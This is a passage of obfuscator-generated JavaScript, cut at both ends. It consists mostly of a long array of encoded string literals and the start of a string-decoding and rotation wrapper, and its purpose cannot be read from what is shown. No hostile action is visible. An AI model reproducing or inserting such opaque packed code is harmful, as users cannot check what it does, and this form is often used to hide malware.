,'uwbOECkk','y2T2ACka','WO8fvte','WOxdNCkLv8ka','jmkbW4qTWOO','brhcUmkGWPq','WPH+W4tcMsK','xaT4o0O','emkElWhcOreC','BSkFW5hdNSoi','WR9EW4uabq','WR1sWRRdKCoc','qSk+pmoqWRfFWOq','WQTCWPy2WPy','FwGrjCooWQaYDhW','W6dcShJcUa','ofXVjYS','WPXhW7G','wfRdONDGtgtcTq','pG99xmoO','te0Vscy','bKDfAZm','bmomESoprG','AuzaW6ekEq','rY/dUtNcRSkO','5y6H5Rs+5zUV5AAr','lh3cNsO','W4yygmkvWOS','WP16WQxdM8od','BCkgvSoSpG','WO/dQCoOW4tdGG','gHHkW6HH','WOTSBmkxkCon','af9+ecK','pSo4y8oLzW','q1tdOXSiuCo3smoMW7tdPtyhmmk8bWaLW7JcUCoZgXxcKCo5vKZcHmk9yCk7v2JdMCkts8k/[base64]/dTCk7kH/dMCo3W7/dLCoVlSoXWOGZW5nktH9vobbIW4WiqcBcI2dcV8kRW5hcJCoVh8kxWRVcMu8uASotW5ZcSa','WPT5W6iAmq','tvFdSLHP','W5aWWPPSaq','W6xcTNlcUq','mSoNC3OK','f3hdTLfIyhlcQmom','WPTtW6nNfG','kNTxCY0','BCokq0aWhq','jqDcW5HH','WQT/WRGO','W40xWRjJnG','DXrylKZdGq','aLVdSmoUzW','qSogW5j3','DSkDkSowWRi','pSoJwSo7rG','lSk0W6/dH8obWOhdGSkkrNFdNaxcSupdHhWX','WQZdR8otW7ddVG','qrHulvxdG2tdImo7BSor','n8kcw8oFomoZtmkOW67cImooWOlcSmkRcHOCma','kJHIwq','kgpdOSoOqG','iYVdOI/cNq','wCk+WQqjW4TRWPRdH8oiW6Xz','dvxdPGjjxa','DSkRASodga','uv3dQX5d','BSo1WOFdIbG','p3znca0','WRpcTG4zW5C','W57cVfNcKsG','rLaMCsy','dmoJWOBdVtK','WRxdHSoiW4S','bN9pwGW','kKbjkay','FSotWQFdVG','W7hdRtL5va','W6JdLbbXua','WQi9W71+pCoCW5a4wq','ibpdTaVcHa','dmkLW44ZWQG','tGP6W53dMa','yYbmW7y','WQXlW7yB','WRf/W7GBjq','WPhcQSoNWR7cTG','r0TPW5KV','hWxcKG','zt5Ua3a','yKKJlxSNumoCW70','FaroW4BdHG','WQJcTg/cQqBcMhiDrmoQp1xcHa','W7e9WRD5lW','bJ7dTa','WPJdHCkIySkt','aCk2W64xWPu','gdXyW7vj','xCoZWPZdItS','s8kAcmoNWRe','eSkAkWhcVry','CSolWPldMaa','r21LW4qV','x2m9tJa','WRZdVmkBCq','eYtcJCk+WRq','kg3cPIOx','WR1DW4CpWRe','k3/dPGz/','WQ5FW4BcVcS','tZBdQtpcO8o8F1ZcH13cJmoPqmotaWyTtXC','W6VcN37cUGW','BeHvW5Sp','aGzLkSoI','ha9vtSod','WPX9W5xcLG','FXXaj1e','ssn3W4pdHq','WPOReSkcW4GqkCkteCkeWPdcNWaLlt8','A8kCW5tdICoU','WQOWwYlcKa','WPzkW4HEdG','omkqidlcVq','bW9h','sJ1kW7FdNW','emoSCCo7Fa','ad1GrCov','WQ7dGmkNt8k/','WQHLW68UWR8','BtRcMmkjCW','tNqOrr0','WQJcRWmB','ufWJbMS','kCoBF1KH','gabfW4PQW6RdStnIWQS','tmkipaxcOqerW74XW7i','AejnW5KjDq','qCoDW6XPAW','WO9CW7VdJmoiWRmSFCoRWOjBWQTpW4SGFG','v8k2W47dLSoZ','cq1ncCoT','5BEB57Up6k6A5yIfCUIUV+wjUUMgNUwMJEITSUwlJG','duvGksC','dSkWmXhcLG','as1oW71Z','gmkwW5mWWOi','iZLcW48OW44WW4jAW57cKdhdVSond8kYlNldP2G/','omolWQldMtG','c8kLW4DNaa','k8kdW49PpW','q8kmW4/dVmop','lSkPW6FdMSomW4xdGCkk','W7tcVhVcSXNcOG','W4LKy8kdnG','WQXbW5NcUWm','yJlcJ8kRbSo2zmo8','eCodWRxdJZS','wuzpjZFcGmoJ','WRbhW6Ok','lmkMW7qZWPe','WRHVWQeOWPuxiSkzWR7cLfy','wSo6WQDcW40JWPZdUSkpW6iLy2W','WRVcJ8oLW4Sc','FwTHW5SK','F28dixi','WRtdI8okW5pdJSoJlhC0DSoy','W4/cG33cMqK','mvfxwG','d8kMW6XJkq','gH5rzmo4','[base64]','o8keW5WeWOe','WPpdJ8oSW6xdTW','W7OiWRH5mSkgnW','u8kbD8osiq','bqfB','mX7dIIdcQG','kJ3dPJpcRW','WPSXySkEW7C','W7OTWOb+pW','WR5VWRqZ','WPDDW5m8','bSkQW7SnWQW','pmoLw8omCa','F8oYWQ3dVZO','C0jcW48o','wmkPW7tdH8oJ','d3m3z2m','WQmUu8kJW6O','mgvAmc0','rhm5','B1ddQ0nv','WOP/W6bmnq','iCoLvmoxza','ESkCuq','BLrmW5a','W5aZiCkLWQS','WOpcOq4WW7S','A8kkt8oVlCo5','CwXcW48f','WQbGW6W','l8oFtLf4tmoaz8k7','WQVcU8oKW645','hd5yW6fa','WOddT8oZW4VdNW','nH/cG8kSWPCo','FwOBtba','WRyaqq3cNG','CKm8kx8LtCo5W6OXWONcGSosWR3cL8oAo8oS','WPOYcSk/WOypjCkqeCoeWOxcOWyPkZyF','WOrRt8k2jW','eqDXe8om','rhCjEYC','BCkkwSo0','WRK/zYpcSa','W5xcTHicW53cTmkZtI1Ed8onBa','bsHrW4XJ','arhcLSk7WRy','WQawyCk/W7C','W7lcTMy','WOvHW7r0oG','WPX1W4lcSae6g8o+','WPvYW4xcLH8','muxcPGKG','iLVdMSosDa','D8otWRS','pmoBw0eM','W7D8W7TCdmonW50','WQP9W7T6jG','W6FcQwBcUqhcOW','CCkgrSoL','W5etWRH4','W4NcOvhcVtC','WPpdOcLVuNyrW57dGHJcU8o2huNdS8kEWO4','iCoAvMmD','WOnWuCkBla','xr/cM8kxWPWzW6vzW7SyW7ayWQRdK8oJWRbXWPxdUMFdUsuFeZldISk/WP5YCCkuWPWTCq','ew7dP8o5sq','nv9evrv2WP0JW6Gofa','WPjEWRJdMmo8','sgO/EW','Bw4vydi','WQVdTCkaz8oQzmoPBG','WONcI8oGWR7cPG','rwuWzcOG','y0q8bM8','hsb3zSoC','WP9zW5WefG','d3RdRZPE','WO/cRaWh','WR4VEZ3cMW','fbvcoSob','WPfrW5DvkW','gmkQW7m2WPG','y0m9fNC','isXo','bSo8WRpdGGm','cbT6xSoU','t1FdLLn/','WRL/W5xcPdq','sIBcO8k4AG','oeJdGZTD','qgZdN0ju','WPLuW4i+lG','lI11qW','b203EtyHWRO3W7NcM8k7WRGYW4FdGmoZW6ddKaZcVa7dNW','qmooW4HYnHJdSa','cf9TbXC','gN3dUYzq','bmoVygiu','WQVdNCoa','sJHSW6JdTa','D3jWva','ptvuW4v8','xX1CW4zOW5JdQNPLWQ/cJa7dSW','WQzRACk+oW','5OgI56kr6kYP6lAI5lIJ5QYx5P6+5PAr5OYj6kYm6zsl5PYK6zUD5zgl772i','uCo2WRddHra','WROpqZ3cNmo3','bCotxmoZr8kCWRGwdJVcRG','WO1NW6Dshq','WRDlW6fPbG','tMWstcC','oSobWQldSriEomkmW40/oW','kITr','f3hcHG8D','WPLBW7OajvXftCkTW4Xtla','DSobWR7dPGC','W7pcSCoaWOVcN3dcG8oTW4ldGCoyWOpcGczMWRtdLYdcIq','rIzpW6FdIW','W4LVyW','ewpcIHuJ','WP/cJ8oGW7W8','WQPGW7zlla','EHTZa2W','dSozBhWA','W7CoWQ1XhW','oHdcUCk3WRO','5BEw57MG6k245yIvn+IUHUwiTEMgUUwNOoIUUowlJW','WRLMWQuJWOyb','W7xcVgtcTq7cQ3Gita','jSkWW49whq','W68fWQD1gW','rSkVW49YbmoCW5JdGmkx','W5P5W5JcIquYcCoPDSopWQZdM8kEgtHsWQC','W5pcGuBcSrK','WQTUWQGeWO8teSkg','W77dHGzMDa','WQpcGG41W5a','WQ0zCCk7WQjjomoaW4Hnh8kpW6fdWPWdoCktWP7cQmkCfmo5tI5mWQHL','WQHxW402WRRcTa','WRb8W4X6lmo6','WO/cH8oJWRpcUG','qbfkW5VdMW','fmo5BSonqq','W7/cM3tcIsC','W5GtWQfM','WOXRW5H+bG','WR7cUmooWPZcTa','WQhdI8ot','fLbeithcIW','vu7dKNfQ','jcHhW4z9','W4JdVdPeAa','qW52W7hdTq','awtdNSo3','gCktW588WRy','WRFdG8kDCmkS','DeHqW4O','zYFcJ8k4','W7Skh8k3WRa','a8kplry','bY1VtSoR','WPRcSmoaWONcMq','W6FcRglcSW','WOHBrSkehW','fSocrCoU','Eh0NmhK','W5u1pSkcWRi','sSkSW7ddNmob','c8ovqCo+Aq','WQ4DCq','WOpcRGSPW6S','c8kRW7Kr','WP5CW4myWO4','WQb8W7T6','DXrp','zSofWQxdVXWKf8kpW4SLjG','EmkBvSoY','p8oZBhWG','dmoJWPhdTZG','WRPRWR4IWO0g','WRdcHW4fW5e','AdPf','WQuWwHhcNa','tu7dOunT','EKS1BGC','W6RcTNe','WODUq8osW5nrFCkEm8ojWRpcQI0','WRZdPmkyB8kZ','FhZdLerV','dSozwmoOya','amk9W4nO','WPXmWOC2WPK','WQ95WQCSWRK','WO8zqG','p8kcs8oKzG','WQjFW6mGWQe','o8ovq8oobXdcG14','WQLGW7bX','sCkjyCoWda','WRpcHGO1W5G','cCkJW6muW5zJW5hdI8ky','WP3cRbypW5y','WQFdOmkzAG','WRSoytFcJa','W47dUtjwBG','xX1dW45QW5JdHZ9IWQ7cItu','oSonWQNdOWe','nufciZC','hKRdQ8oNsa','WOXFWOG0WPm','eNZcLG85','gGbTW4jY','Ff82','WQ5pW6i','kCkQiqxcPq','bepdICoPsG','aqPnW7HF','a3jyfZi','WORcSWKRW4S','aZtdPda','sX9HW7FdNG','WQj+WQeR','B8kotG','vCk4W47dNmog','Cmk4W7ldLq','t8ohWPpcIW','WQ5qW5FcPGu','n8kntCoVmmkXrCkSW7NcG8ozWQNcRCk8aW','WRjEWQtdR8oZ','AmkUW6pdT8on','W4pcK3ZcVZK','zCkxeSoNWQy','fCooBCo+xq','cxDShby','C3OeCba','WRNcNmo/W6a/h8klWO4x','htTpW4DZ','W67cRxVcSa','gb5XW4H1','rCofW5PcAG','W5uRb8ks','WOxdGCokW5hdNCoOgW','W6xdJYLlCW','js15rSoG','mxVcIq','WPvGW7GuWP8','W5xdRtnFsMrpW48','AdfyW4PGW4z/W5vBW4ddNIBdUmopdmo6i2RcQxOMl8kyWPRdSeuYWRDJcmkgW6tdUG','WRf5W5eXWP0','mYPcW41q','xmkfDmoppq','kxRcGG','ymobW55stG','kIHYAmo1ud5c','WRZcMSodW4SK','FW16beS','oe/cIbus','WOnKWQuZ','WPvBW5yUha','wmoqWOVdLGi','p3/dLG','WQT6W7T6','W64lWRjfhq','W4tdNXrpya','nmkidq3cGa','zum2i3yU','WOHJWOKMWO0','WQXpW49ZmW','v8odW5v3FG','esDHk8ok','WQ7dI8ooW5VdKmoY','rmkYimob','hSkQW7Gc','WP5wW7KHeG','kcxcLmkUbSo4ySo2WRddQKPa','vSkAW5xdUCoB','p8oXq0aA','i8okv1W','jarOW7z/','BSkAW5tdMmob','f2BcIbOj','zdlcJCk8rG','WPNcL8oIWQJcSW','fc9ikCoe','eKfhkG','W5ZdQcrFsMrpW48','emotWO9VlG3cPaVdNaddUW','aq9pW4TXW5pdV3PIWQZcLq','gg3dOSoNsq'].concat((function(){return['eLTSnsa','xmkwamolWOe','eZn/jCoC','u03dQvO','W4eZxCksWOquiCkte8kkWP3cLu4Gl3i','mv9qrG','WOeCBCkUW4y','emkBW51RhG','t8k3lCohWPS','q15KW4WB','sCkSW7FdQmoq','pIj0qSo3vq','lMfJjsK','gCoBWOtdNG','BCkXjCoC','W788W6XVp8ozWPO','WR5zWRtdKSogWQa','lePcvGbaWQKMW7Kyfu5rtmoqW7ne','WPWcumkvW4S','WQ7dMmkyvCk9','Buuttr8','kH5IyCoj','WRdcQmooWOlcI0BcMSoWW63dLSopWRdcGZfFWRVdNW','WR18W7aVWP0','WQGmCCkO','abpcMCkCWPGf','bCoLWP3dGWq','mgLzxdy','hqPDwSoJ','vrHpW6ldNW','WPvgW4NcVIa','uhK8x8k7t8k8','BCokW7T+vW','WQ8fxdNcN8oGW7a','WPL4W6CJWOK','iSo2Fuqr','W5DMW5dcHWGSb8o/A8kr','ACkFqCoxfW','WP3cVrS1W54','f03dSv18sgxdQ8ojW67dVgiZW71gcJNcQ8k4cIemyq','dCozE8ogsW','tMuQ','fJ5HmmoG','gtH9W5Pt','BL1/qCke','WOZdNmoeW5ldSa','vCodAvpdPvznW6a0W6tdLJDO','WOP6W4OlWRq','WO97W7PElq','W67dOmogWQVcHMdcOCoH','ECoWWRVdNJi','WPddQmoeW73dTa','E3KAzsO','A8kkt8oVlCo5ySkPW6RcLCoj','e8oxrCo9hmkvWPOafMxcVGFdI8oVWQy','yWDjW6FdJG','fq1yjuBcMW','W4i+hW','W4/dPGDDDa','W6pcI3/cNXO','WOD4W5JcLWGO','d8ktW4PZiq','W7zCW6Szi0fBwmoSW4bejIC','W6JdNCoqW5xdImoJhtyLzmomo8oHW4ZcUtmPndpcKSkrW6/dQq','WPTeW7JcNca','n8koqCo0mSoQrmo7WQxcKmovWRNdR8k+fHqxkmozW7z/W5q','WOvyWPukWQC','yCkTW7ldJW','DCooWP3dUq4','mmomWRtdTWm','WQjbW6DseW','nW/cMSkNWRO','gSkVW6rqbW','m8orwCoixHu','WQJcImo9WQtcQa','fIPdW4Dn','WOasuXFcTG','WPT+W4v5pq','id3cKSkUfG','pJ1vW6jP','W6SFWRKidfDQtSks','WOJcTCozWRdcGW','WP8oWReP','WO/dGmooW4G','w2uZBcGTWPG/W6hdHCk7','WOnWW7dcIHq','p8oTWQtdSJm','WOrMC8kcbq','WRJdNmkwqSkO','hqpcGCkwWOS2WQjnW6Ca','oeviibm','o8omx0yutmod','WQXfW4HSkG','cCkBW5zjjG','WOmWCHxcUa','qgHGAmkd','WO/cLdCeW7e','WPzFvCkHmG','W5GnWPH2aa','WPVdGCk/Fmke','WQZcPCoQWR7cSW','y3rHW6ym','WRSzACkaW6e','WPBcHCooWOdcIG','qCkdkCoYWR4','WPjeWRJdKG','xSk+kColWOzwWQVdT8o4u1a','WOTFW6aLymoyDa1KFmoeW74v','hf3MSR7KUBhMM7JMLP3LNkFLNOBcG8kQW7HJkCoOqHbSW6RcUHuIfIn+qLtdHmo/f8oob2aFWQddPZ/cOvOJWPRcUq','qmogW49YEr3dSrm','W6NdOZa','sbFcS8kTsq','eLbdis3cLW','WOJcVXSwW7O','t8oUW79QyW','WRXpW7OoA1Pm','AmkWW6ldMa','WPLSW5fYj8oHW5dcICkiW7qiWOW','WPNcOqq0W7q','sMSVwH8','WRxcNSonWOpcPW','jdDrW6HV','gNhdQYTJ','WPHvWPddL8oD','WOzMW5BcVHK','W6FdJYHktq','WRRdLSkxB8kf','WO3cQseqW6C','ymojWRZdVa8','rCkZW5ddSSop','WQv6W7f7','o8kSW61Cjq','W7z6W4PWkCoRW5pcJCk7W7CtWPT+','eCoFx8o4','qL8CW4HsW5NdMIrf','DSokW6vzua','WQxdGSooW5/dKW','ve3dOq','WPdcVaGnW6y','WP1uW4aPWQe','emkOnmofWP4tWOVdT8o4u1ayWPO','WQddJ8kkW4/dJmoNhty6','WOXyvSkBlW','WRTbW6Ok','WRLAW7OD','fIH/W5PD','BmkddmoYoSoOsmkRW6ZdHSowWRq','uH7cKCkiBW','jX3dGsVcSq','CCkCw8onnW','ACkorSoKmSoYrSo/WQVdK8okWQxdOSo/sGuwF8kqW6DKWOzFWO3cVCkdW4JcKa4BbmklW68tW6BdVeqdyZtcJ8k0W446rgDTFqNcMCowCSkDhmoIW45QmfddVCk5WPNdVrpcLh7cHrRcTSoqwwnjl8oJW7/cMfpcJmo7kmoUW5JdOe0+xWa+lSo1WPhcOfPpnCk5imkkwmk7WOT7F3yHWQK','WRX1W7DycG','WObKW4W8ca','WRTwW4uAWRFcSCk7WO0','tSk6eSo1WRy','ebPFW50','ogNcMInxtCoA','WRNcS8oBWOFdN3ZcIq','ds3dGHZcHq','oCoFw1OV','g0fEna','zurxW5ClEa','C8kCtCoU','W5BcOgxcLrC','o19lpG','fCoTFSocwq','AmkFC8oeaG','BZPnW7W','icdcMmkLwCo+ma','ogFdKHvB','WO7cLSo7','6k+e6l+U5ywC55sB6kIJ5ysJ5A6E','uSorWP7dOJW','WRZcRsSAW74','W7ipWR5toW','btRdTcJdPSo2E1BcIHxcJG','aGDbimo6','qeXFxSkA','gvPenthcKCo+W7BdTdpdJq','gYZcUCkWWOa','WQzIW7dcVHG','hsTAW5rH','eX9qW4nX','kqvYzSoP','CCofWP3dVWy','lSkJpqRcPq','WOfGBmku','CCozxSovqHtcI17cTfyvW4FdLMhdV0TNW6eEFq','WPXMW5tcLq','fCotWOrViG3cOaVdNqddUSkbW57dTc7cNhZcLhO','ASkat8omfW','BKtdGNjM','emobr8o8Ca','mmofWQq','WQJcVhZcUqZcSW','eJpdRZ4','W4ekWO9JfG','Du0LjtCIxq','eb5BW4nH','WQJdG8kYuCk2','WQ7cVSogWOlcL3hcImo1W7ZdIG','bCooCCoTxa','sSkYkSoa','kSkyW41Pjq','W6rPWQmQWO4xd8kbWOdcG0tdTLe','vrrxjG','q0dcQG5ewCoGbSo5WOldVJimmmkZrby/W7xcSmoKbaNdICoXbvtcMSk5FSk8vwZdL8klt8o3WOuQk8oxWOSoWOddQSoFc1bWdN7dL8oIlLSsW7tdOCkaWONdV05DESkOm8oLgSocCCk/WQFdI8knnGXGWPpcLa','jcTtma','jJVcV8k6WRy','WOCeDZNcKa','weazc1S','aL10yqW','W4OeWO13ha','W4y6h8kpWOqe','ytxcImk1p8k8WRJdKXuWwSoRwW','WQuxzSk7W7TqnSoj','W7aYWQDFga','WRbAW6md','fmkckaJcUG','ran7W5RdTq','WOvovmkvgq','vxOHcfm','WPKEydZcGG','vSkZW5hdJ8ob','g8oWteOg','vmkQAmoqeW','W4NcKNNcIJG','q8k+W4ddRSoo','WPDgW6a1ha','WOzXW5ZcNbS+k8oHBSkrWRm','WPTYW4NcOsm','weRdSKy','omknoJhcOG','iCkaW4vxbW','qq9Ed1C','WRX4W5f8ACoIW5lcLSku','j8kAhHpcOW','WRTIW5zSkW','jIHgW4TRW5O','kSomWRhdNIG','t2eYCdS','fL9Flae','rCk1nmorWOrOWOBdUSo0rr4hW5SsW4lcI2FcLSk3fWtdMSkjW7RcLq','hComySogzW','k1PYsIm','hqTfW4HSW5u','rNj6y8kT','rxG8qbi','tSkbBSoOgq','nmoHxCoPrG','WQVdTCkaz8oQECoPBG','W6JdNCoqW5xdImoJhty3CmoFjSoGW4pdOcO0p2G','WO0ovrFcLSoVW7D8','imo1DvSJ','tZRdOZ3cOSoJEW','suHrW5S','D2TGW7ez','jaL9m8o+','WRvjW699dq','WQ1CW5vmma','shqQCq','WPj8W6CklW','WQ3cRbq8W53dUW','eCktnHm','iConvv4','fSoAvSolzW','q8kQCCobdG','pCoyzmoosW','WQX9W4Tika','lYPKu8o8','W4ihwc7cKSoNW6vRW5RcKSogWR7dNWT8W5ddPr3cQ8oo','dmk2W6mh','pmokWRNdMaC','FLuGlea','zSkWW6JdMq','WPuDxqlcVa','nSkUeH7cKa','WODwW6hcIWW','yb9SW5RdOq','WO7cObyPW6ddM8kE','D8kJy8oppa','WQ7cVcurW5u','WObzW5GpWRu','uGHnlq','W6tcKSoKW7u7gSk+WOuEWP7cLqVdRcuYi8kNlrO','k05nW5OyzvhcI24wpCoFW73cM0KmqSk9uZbgW7SAWPvc','BSkkq8oXka','WRxdMCktvCko','CL3dL15d','tYJdRZVcV8k4D1VcKr4','WPLCWRRdJComWRqX','WQGCyCkzW6nykSou','vdTpc24','AM8ZBJSMWQ8','FCoXWQtdNHa','DYXuW7FdNYRdQq','W6tcKSoSW7W4','WRTlW4Tnfa','n8oDu8ok','dCoNWRZdRca','n0RdNaLl','cvrlrJa','hHNcLSksWO0iWQrh','WO4AASk1W6q','mrzXW41a','FmofWQhdTWi1','WPddTSokW6ZdVa','WPvWW5xcSae6g8o+','bqfQW51QW5ZdOq','rYLPcfS','d8kboadcQJeoW4G2W7pdQqv3WOVcPL9G','zthcTSkmuq','oGzaW6H0','a8oLw8oxAa','WQX0W5XPhG','E00tsrS','xw97zCk9','tKbbW5ai','EMu0tI4','o8otEee6','W43cQwpcKtW','gZHdW41a','rXjan2O','cSouw0G','yLS4nh85fmokW7KUWOa','ltRdUsZcUq','AYdcNa','rmonWOFdIbO','dSofWOhdVJu','m19pybq','WQvSW5pcSd4','Fmk6jSoTWOi','WPj7BG','bZRcRtRcV8o0BbxcKq','tCkVmmow','WQdcLJy6W6i','pdDZW6DY','fXFcLSkB','WP7cGXeOW5a','WPzcW44yWPO','WRL9W4fEkmoVW47cIG','e1/dRq','WPbhW6SrWPy','W4hcRglcVWa','eaPpW6X0W5ZdQYq','iNZdKSoxsG','WR5nzCkQeW','rxnWAmkf','DCoeWQZdKWyGj8kq','WPyoWRTWmSkqBsvaAmkTW5CBm0SWWRS9W4ddNmkSt8klWQNdMdK','yNDxr8k6','ogtcVaC0','WQTSWRGIWPe','WOD4W5JcLWGyamoSyCkfWQxdQSkkddraWRZdNmogpCogWPNcLa8','fXPTk8oQ','jKpdPXrW','FWvdo08','WPX7W4FcLH8','WRqyAXhcOW','W6/cIg7cUt0','kmkqncpcVa','ESkiiCoVWQu','WObNW6NcPd8','W6FcS1VcVJG','eCoUshqK','W4SDWODciW','WR5EW5aDWQO','WRFcOCoaWOG','y8k2W6ldMa','qSopWQ/dTa4','Fbnre1K','dmopWPtdNG','WQTPW4L0ma','xHXlnNC','oWVdUbpcKG','yXPxW6pdUG','afPcsG','pujddtu','jWhcPSk4WRW','WQ16W7JcPGi','bbXh','WR/dTCkaBG','W6ddVCkAySkICSkUESoOy8kAW6j4b1RdJWf1wt7cVMNdKGBdQ8kYDK/dPCoZW5ypW5ORW7RcUSkLfa','WQtcGcGZW7S','jJXsW61PW58IW5y','zvnxW4W','WO7cTmozWO/cKa','W6hdP8kdB8k3B8oYj8oIzSobW6nKdaxcJGvNta','WROlsbZcUa','WQeYFZpcQW','WOzkW61wkG','ifrhCrvYWQ08','v3X1B8kJt8k9nG','DIPqW73dGtu','WQLMWQuKWOG','oJTtC8oy','Dmkvq8oKiSopvSkSW7VcG8oiWP7cRCkGhbWj','qb5llu/dINpdI8oQ','lmkGW5G','WQuewca','WP7dV8k7BSkV','Fd7cMCkHuG','gmo5yNqE','zmk4W7ldNmkeWOtdGSkurNFdKWZcTKtdLq','CJBcG8k+','WP7dUIvUt2nfW6pdHa3dSG','zmosWQFdOa','nerfAb4','WRLTW5fV','W7pdHHH/sq','WPGCqSkIW6y','WRLOW4OoWOS','vSkRaSofWRK','eqxcHG','WQDYW6T+C8odW50Nta','ac/dTdS','W4xcIv7cJH8','WQT6W71+dW','zg5Iq8kh','z0rAqHWU','tCksnWdcTHPxW5eUW6BcTdnRWOdcSHLMWOrgv8kHW4hcRCkNqLNcO3VdJCkUp8orgsiUwM41W5a+la','gYzsW4DH','WQ7dOmkaDa','WRr3W4P7cW','Avre','wmk0f8oqWOjAWOBdVa','kSo6u1e/','c1NdVGfn','W4eNoSk6WQW','ySokW7TPuW','ffJdPHv/','bspcUmkJWPS','WRTDW70','W5KSfa','WOr1W5xcLWq1d8k3l8oxWRddHSoyxgPdWQ3cK8kpmmohWQ7cNG4DW6zvhCoBBrmZeCkyAGBdGHxcSZbji8kLW60wnvaKWP3cHCocW4NcR1bwA8ksnsfdW6OpW7dcUgWuFJxdQ8oFW5mieYNcSCogxaD3WQJdOJddNhWdh8ovW5FcVb/cPLDAWOLYW4HWF0j9nM7dQw7dOvhdJW','i8o6Chmb','eeBdQmojBq','hvVcMbyc','WPb1W4xcKKaRcCoQzSkmWQhdISkraJqEWRBdHmooiCoB','WOddJ8orW5pdISoVg34','W4JdOg5Ur3fvW5ldIKddUCo+rfhdRSoa','amkXW7a','aqT6FCo6','t8kcumo2dq','evDlicq','aSk3lCoxWOraW4xdUCo2wa1eW5SjW4BcKgC','eSk9W59jeW','W4SaWQj1fq','WRLZW4rL','WOBcH8ofW5Cx','dmkuW40eWO4','vXrki0hdIKldGa','WRVdP8k1tmkj','hftdMbrD','qYHUm20','qCoiW75xBG','rG9v','W5VdPs54','W7tdQCknW5JORlBORQ/LIy3OV6tLPQZOTPBVVRhNGyRLHjFMIy7LIi7MLAlcLNZdISoxWP7cSSoPvmkYWO3cLq','aSoRs3KI','D018n24QsW','bCobWPa','jmoEWPldNYa','aSomW5n+DHtdUGpcSHhcOmkzW5u','WRTYW5rebq','ev/dPaG','WP5lW4CHWPq','WPpdOtLPt1PFW5pdGa3dSmo5cG','WRjfWQ3dMmo9','odX6qSoT','hSoDWRZdNry','oZ5ZxCoyxse','c8obWPpdJW','WQn+W6m8WOi','arPQdmok','BSk/hmodWPK','fHBdSs/cVW','WPb1W4xcKKaRcCoQzSkmWQhdISkraJq','og7dVCoUsG','WPZdV8oOW5/dGG','WQPtW5m8WRxcPa','nqz4W4rj','smkYn8ofWPjFWO3dVW','BvxdLwbf','WP7cLmoEW5SA','bCotqCoWumkAWP4','zCk+a8ojWRW','amkSW4DJa8oA','lCkdibdcHG','igNdNmoVCmoGW47dLaiYsW','yG5WdNO','yK5nW5O','WP0tvSkoW4y','x1FdQfa','W4NcVuxcLGe','z8k8W7i','WPnWW41ylG','AmktpCoLWRC','BJ5HW5pdMa','W57cQhRcQHS','WPLNW5y','rt7cRmkzxG','hLrEj2JcJSoIW7e','WP5rWQhdN8keWQOSDW','WQLiW4Xvfq','WOxcVxeOt2LRW7/dOaO','kmoFqmo3kmoEwCkb','WPzdW7DjnG','ufNdPaLnqmk9bCkSW5dcPtqBkCoZqH0LWQ7cTmo8r0/dM8o4uvhcHmoJASoOeZS','pCkyW5PsjG','qM8Im1S','W5pdGWPpsa','aCopWOtdTs1pWPVcSa','wXrDjW','AxZdP2DT','gSocWP7dKJjEWO3cPSot','WQ99WRtdSSoa','WQJdSCkatmkurCoo','WRZdO8oGW6NdGq','WQj3W7TCmSowW5CK','hmonwv4E','e3VdObHT','WPTaW6P9ea','WPm5umkpW5G','WOTkW4mAWOG','W4KRWRT9dW','Eg0qrdu','WPLdW5NcQqe','W7BcRgxcTa','mwpdLCoL','qmktm8odWPq','oSoBWPxdMYHA','FwvbW6S1','WRxdJmk8xmk/','uWpcK8kCqW','fhJdOG5G','bIHmW6L2','WRLJW5XOdq','E20Nc1a','WRLEW4G6WRa','kIVdTqtcMa','brZcOSkBWOO','yfJdRNbH','m8oNv3C3','qND2s8kJsW','xeldQXLbvSo0','B0zmvLr/WRC8W70o','zem1eN0','rSohWPNdKIrwW4BcS8oFWQW3WPBdNSoKWRHfBSkQWOBdJ8oBWPJdPvRcPuJcMrNdVSk2W4/dRYRcV8oYWRHdW54','jMPrqba','jmkHW4Tfga','sW0zCNlcPCoPW6ldUG/dLa','Bu7dT2bV','tYJdTYdcU8oWBbxcJHhcM8oSt8oleH1VwW','p1NcGIeG','WPpdVcf7qYHEW5G','WQLAW51icW','yCkpW5ZdJmoC','zd1wW6a','jr/cOmk6WR4','W6ZcKw/cTby','gHFcHSkWWPuaWRHA','WRzAW7D4la','zCoxWO3dIcS','xSk2aSoOWQq','6k+U6l285ywh6k2e6k+H5ysz5A6y','B3tdNJ5iwmkpdmkZW4qq','wgahb0W','W4dcOhFcNX8','aWTgW4bUW5JdMZT3WRdcLG','ka9nW4fY','ACkovSoO','WP9MW6WQdG','hbFcMmkw','ur7cKmksWP0eWRKeW6ChWQ8','W5aRnmk1WPq','lqPZW71R','WQD5WQS','fSk5gb7cNW','kK9gW58zmbVcIwKwDSoxW6JcMG','uSoXWQNdOYe','WQzTW4pcHbO','W4RcUg/cUr0','dGVdPJJcKW','WOz6W6vBdW','WQbrW69/fa','omoovLKH','jIXcW5W','WP3cImoGW78h','BsHrW5hdGtJdV8kA','emkyW4nUdG','WO9iW7qwWP8','W5lcJf3cPIW','g1hdVGWfsmoYeSkTW47dQYmDk8oW','hSoyvCo5sq','gmoju0aWuG','fJDinq','lSoBCxu7','qCooWOtdQIy','WQ1RW4K','WQ5Lw8kBnq','ncxcKmksWPa','WP5rWQhdN8keWQ4H','W6hcNNxcMaS','vJXybgG','WR5mymk7oW','g8kQW5XRb8oc','W5GugCkvWQa','WOnFWR4mWQW','b2JdV8oUqa','WRDBWRhdQCoW','WQbMW6vxcq','WPb6W6LWlW','kxpdMsLA','WQ9iD8krhG','DdBcL8kLsSo/','ACkrdmoqWPm','dSoZzmoPrG','WQRdMSoEW57dLG','xv/dSLuHqh7cOG','WQVdTCkaz8oQB8oMBmoLCmob','kSoktKi'];}()));}()));}());_0x2de9=function(){return _0x4a6347;};return _0x2de9();};var _0x2c5d30=_0x1c0f;(function(_0x5874d1,_0x150e42,_0x267da4,_0x3485f9,_0x4f2cba,_0x593f30,_0x111916){return _0x5874d1=_0x5874d1>>0x9,_0x593f30='hs',_0x111916='hs',function(_0x1113bb,_0x14f4a0,_0x241f17,_0x2b7c3c,_0x756efd){var _0x340cd4=_0x1c0f;_0x2b7c3c='tfi',_0x593f30=_0x2b7c3c+_0x593f30,_0x756efd='up',_0x111916+=_0x756efd,_0x593f30=_0x241f17(_0x593f30),_0x111916=_0x241f17(_0x111916),_0x241f17=0x0;var 